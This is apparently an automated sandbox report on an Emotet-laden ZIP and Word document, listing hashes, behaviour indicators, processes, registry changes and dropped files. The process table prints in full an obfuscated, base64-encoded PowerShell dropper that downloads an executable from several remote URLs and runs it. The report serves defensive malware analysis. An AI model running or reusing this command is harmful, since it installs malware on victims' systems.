


| File name: | Document du septembre 20.zip |
| Full analysis: | https://app.any.run/tasks/d010f440-74ae-4d8c-8814-b95864c79ebb |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 08:07:07 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract |
| MD5: | 1D153ADDBA8F5CA8BE2F503AD916E202 |
| SHA1: | 5CB14B2235E33497CAB1F4B182ABE3C9DB00F881 |
| SHA256: | 318FF29A2F786A2D232CDDC70A69C953EDD723D972964E8455C980C3E274526A |
| SSDEEP: | 1536:lxIysT8i6gCpTuae/T33Fa59ohxjxW1pp1yGe0RYCl3:lxIWiiTw/T3gwcjp1BewYCl3 |
MALICIOUS
Application was dropped or rewritten from another process
- S9u277.exe (PID: 2544)
- NlsLexicons001d.exe (PID: 3412)
Downloads executable files from the Internet
- POwersheLL.exe (PID: 3968)
Changes the autorun value in the registry
- NlsLexicons001d.exe (PID: 3412)
EMOTET was detected
- NlsLexicons001d.exe (PID: 3412)
Connects to CnC server
- NlsLexicons001d.exe (PID: 3412)
SUSPICIOUS
PowerShell script executed
- POwersheLL.exe (PID: 3968)
Executed via WMI
- POwersheLL.exe (PID: 3968)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 3968)
- S9u277.exe (PID: 2544)
Creates files in the user directory
- POwersheLL.exe (PID: 3968)
Starts itself from another location
- S9u277.exe (PID: 2544)
Connects to server without host name
- NlsLexicons001d.exe (PID: 3412)
Reads Internet Cache Settings
- NlsLexicons001d.exe (PID: 3412)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3932)

Manual execution by user
- WINWORD.EXE (PID: 3932)
- rundll32.exe (PID: 2800)
Reads settings of System Certificates
- POwersheLL.exe (PID: 3968)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3932)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|
| ZipBitFlag: | 0x0003 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2020:09:29 15:04:00 |
| ZipCRC: | 0xa75114f8 |
| ZipCompressedSize: | 68319 |
| ZipUncompressedSize: | 140454 |
| ZipFileName: | rapport du 29-09.doc |
Total processes
44
Monitored processes
6
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 1920 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Document du septembre 20.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2544 | "C:\Users\admin\Eoam8ie\Cxb3qbr\S9u277.exe" | C:\Users\admin\Eoam8ie\Cxb3qbr\S9u277.exe | POwersheLL.exe | ||||||||||||
User: admin Company: Flex Inc. Integrity Level: MEDIUM Description: Replacement for the Masked Edit Control v 2.0. Exit code: 0 Version: 2.8.0.3 Modules
| |||||||||||||||
| 2800 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\Desktop\rapport du 29-09.doc | C:\Windows\system32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3412 | "C:\Users\admin\AppData\Local\RegCtrl\NlsLexicons001d.exe" | C:\Users\admin\AppData\Local\RegCtrl\NlsLexicons001d.exe | S9u277.exe | ||||||||||||
User: admin Company: Flex Inc. Integrity Level: MEDIUM Description: Replacement for the Masked Edit Control v 2.0. Exit code: 0 Version: 2.8.0.3 Modules
| |||||||||||||||
| 3932 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\rapport du 29-09.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3968 | POwersheLL -ENCOD JABTAHUAMQAyADEAMAA5AD0AKAAoACcARgA3ADUAJwArACcAaAAwACcAKQArACcAZAA2ACcAKQA7AC4AKAAnAG4AZQB3AC0AaQB0ACcAKwAnAGUAbQAnACkAIAAkAGUAbgB2ADoAVQBTAGUAcgBQAFIATwBGAEkATABlAFwARQBPAGEATQA4AGkAZQBcAGMAeABiADMAUQBCAFIAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAARABpAFIAZQBDAFQATwBSAFkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAHMARQBgAGMAVQBSAGAAaQBgAFQAWQBQAHIATwBUAGAAbwBDAE8ATAAiACAAPQAgACgAKAAnAHQAbABzADEAMgAnACsAJwAsACAAJwArACcAdAAnACkAKwAnAGwAJwArACgAJwBzACcAKwAnADEAMQAsACcAKQArACcAIAB0ACcAKwAnAGwAcwAnACkAOwAkAFAAbABhAHYAawBtAGEAIAA9ACAAKAAnAFMAOQAnACsAJwB1ACcAKwAoACcAMgAnACsAJwA3ADcAJwApACkAOwAkAFgAaAB4AGMAZAA5ADcAPQAoACgAJwBPADYAegA3ACcAKwAnADIAJwApACsAJwB4AGsAJwApADsAJABFAG0AYwBnADIAXwB4AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAoACcARwAnACsAJwBXAFgAJwApACsAJwBFACcAKwAoACcAbwAnACsAJwBhAG0AJwApACsAJwA4ACcAKwAoACcAaQAnACsAJwBlAEcAJwArACcAVwAnACsAJwBYAEMAeABiADMAcQBiAHIARwBXACcAKwAnAFgAJwApACkALgAiAHIARQBQAGAAbABhAGMARQAiACgAKAAnAEcAJwArACcAVwBYACcAKQAsAFsAcwBUAHIASQBOAEcAXQBbAEMAaABhAFIAXQA5ADIAKQApACsAJABQAGwAYQB2AGsAbQBhACsAKAAnAC4AZQAnACsAJwB4AGUAJwApADsAJABGAHIAagBlAGEAcAA5AD0AKAAnAEEANAAnACsAKAAnADcAYgB0ACcAKwAnAHIAJwApACsAJwAxACcAKQA7ACQARgA4ADMANwBjADMAZQA9AC4AKAAnAG4AJwArACcAZQAnACsAJwB3AC0AbwBiAGoAZQAnACsAJwBjAHQAJwApACAAbgBFAFQALgBXAEUAQgBjAEwASQBlAE4AdAA7ACQAUwA1ADcAbwBzADAAeQA9ACgAKAAnAGgAdAAnACsAJwB0AHAAcwA6ACcAKQArACcALwAnACsAJwAvACcAKwAoACcAeQBvACcAKwAnAHUAeAAnACsAJwBlAGwALgBjACcAKQArACcAbwBtACcAKwAoACcALwBzACcAKwAnAHkAJwArACcAcwAtAGMAYQAnACkAKwAoACcAYwAnACsAJwBoAGUAJwApACsAKAAnAC8AbAAnACsAJwBMAFcARwAnACkAKwAnAGcAVgAnACsAKAAnAC8AJwArACcAKgBoACcAKQArACcAdAAnACsAJwB0AHAAJwArACgAJwBzADoALwAvACcAKwAnAHgAaQAnACkAKwAoACcAYQBvACcAKwAnAG0AaQBjACcAKQArACgAJwBvAC4AJwArACcAYwBvACcAKQArACcAbQAvACcAKwAoACcAdwBwAC0AYwBvACcAKwAnAG4AJwArACcAdABlAG4AdAAnACkAKwAoACcALwBSAHMAJwArACcALwAqAGgAJwApACsAJwB0AHQAJwArACgAJwBwADoAJwArACcALwAnACkAKwAnAC8AJwArACcAbwBuACcAKwAnAGwAeQAnACsAJwBuAGUAJwArACgAJwB3ACcAKwAnAHMAMgAnACkAKwAnADQAJwArACcAeAAnACsAKAAnADcAJwArACcALgBjACcAKQArACgAJwBvAG0AJwArACcALwA1AGkAMQByADYAJwArACcAMgAnACkAKwAnAC8AJwArACgAJwBjAEUAJwArACcAcwAnACkAKwAoACcAQwBDAHEAJwArACcAQwAnACsAJwA0AGwAaQAvACcAKQArACcAKgBoACcAKwAnAHQAdAAnACsAJwBwADoAJwArACcALwAnACsAJwAvACcAKwAnAGIAJwArACgAJwBsAG8AJwArACcAZwAuACcAKQArACcAZAAnACsAKAAnAGkAZwBpAGsAJwArACcAaABhACcAKwAnAHQAJwApACsAKAAnAGEAJwArACcALgBjACcAKQArACgAJwBvAG0ALwAnACsAJwBkACcAKQArACcAZQAnACsAKAAnAG4AdQAnACsAJwBuAGMAaQAnACsAJwBhAHIALwAnACkAKwAnAG8AJwArACcAMgAvACcAKwAnACoAJwArACgAJwBoAHQAdABwADoALwAvAHQAZQBzACcAKwAnAHQALgBxAGkAJwArACcAaABjACcAKwAnAGgAaQAnACkAKwAnAG4AYQAnACsAKAAnAC4AYwAnACsAJwBvAG0AJwApACsAKAAnAC8AaQBuACcAKwAnAHMAdAAnACsAJwBhACcAKQArACcAbABsACcAKwAnAC8AJwArACgAJwAxAGIAJwArACcAMAAnACsAJwBJAHMASQBJACcAKQArACcALwAnACsAJwAqAGgAJwArACcAdAB0ACcAKwAnAHAAOgAnACsAKAAnAC8AJwArACcALwB3AHcAdwAnACsAJwAuAHMAJwApACsAKAAnAGEAZgBmAHIAJwArACcAbwBuACcAKQArACgAJwBjAG8AJwArACcAbgAnACkAKwAnAHMAJwArACcAdQAnACsAJwBsACcAKwAnAHQAJwArACgAJwBpACcAKwAnAG4AZwAuAGkAbgAnACkAKwAoACcALwAnACsAJwB3AHAALQAnACsAJwBjAG8AbgB0AGUAJwApACsAJwBuAHQAJwArACgAJwAvACcAKwAnAEUAbgAvACcAKQArACcAKgBoACcAKwAnAHQAdAAnACsAJwBwADoAJwArACgAJwAvAC8AMwA1ACcAKwAnAC4AJwArACcAMgAzADAALgA5ACcAKQArACcANQAnACsAKAAnAC4AMgAnACsAJwAwADUAJwApACsAJwAvACcAKwAoACcAdgB4ACcAKwAnAHEAJwApACsAKAAnAGgAagAnACsAJwAvADYAVQAnACsAJwAyAGcARgAnACkAKwAoACcAaQBRACcAKwAnAFAAawAvACcAKQApAC4AIgBTAGAAUABsAEkAdAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAFYAaQA0AHQAYwA3ADYAPQAoACcASQAnACsAKAAnAG4AJwArACcAawBuAGsAaQAnACsAJwBlACcAKQApADsAZgBvAHIAZQBhAGMAaAAoACQATgAyADkAMQBmADgAaAAgAGkAbgAgACQAUwA1ADcAbwBzADAAeQApAHsAdAByAHkAewAkAEYAOAAzADcAYwAzAGUALgAiAEQAYABPAFcAbgBsAE8AYABBAEQAZgBpAEwAZQAiACgAJABOADIAOQAxAGYAOABoACwAIAAkAEUAbQBjAGcAMgBfAHgAKQA7ACQATAB3AG0AawB4ADMAbAA9ACgAJwBIACcAKwAoACcAZgBiACcAKwAnAGsAYgA1ACcAKQArACcAYQAnACkAOwBJAGYAIAAoACgAJgAoACcARwBlAHQALQBJAHQAZQAnACsAJwBtACcAKQAgACQARQBtAGMAZwAyAF8AeAApAC4AIgBsAEUATgBnAGAAVABoACIAIAAtAGcAZQAgADIAMQAzADkANAApACAAewAuACgAJwBJAG4AJwArACcAdgBvAGsAJwArACcAZQAtACcAKwAnAEkAdABlAG0AJwApACgAJABFAG0AYwBnADIAXwB4ACkAOwAkAEcAYgB0ADYAMwBpAG0APQAoACgAJwBMADQAeQAnACsAJwBmACcAKQArACcAdgAnACsAJwBoADMAJwApADsAYgByAGUAYQBrADsAJABJAHcAOABlAHAANQBiAD0AKAAnAEgAagAnACsAKAAnADkANQB2ACcAKwAnADMAcwAnACkAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQARgBpAGIAZwB2ADEAeQA9ACgAJwBBAHoAJwArACcAZwAwACcAKwAoACcAeQAnACsAJwBuAHoAJwApACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 880
Read events
1 894
Write events
781
Delete events
205
Modification events
| (PID) Process: | (1920) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (1920) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (1920) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1920) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Document du septembre 20.zip | |||
| (PID) Process: | (1920) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (1920) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (1920) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (1920) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (1920) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop | |||
| (PID) Process: | (1920) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
Executable files
2
Suspicious files
3
Text files
2
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRC506.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3968 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\T7HHM24DY4O28YIRHH2M.temp | — | |
MD5:— | SHA256:— | |||
| 3932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF2AE19D3E7C349E2E.TMP | — | |
MD5:— | SHA256:— | |||
| 3932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFE21E4260CC02AD5A.TMP | — | |
MD5:— | SHA256:— | |||
| 3932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFCF987D4CC2E80693.TMP | — | |
MD5:— | SHA256:— | |||
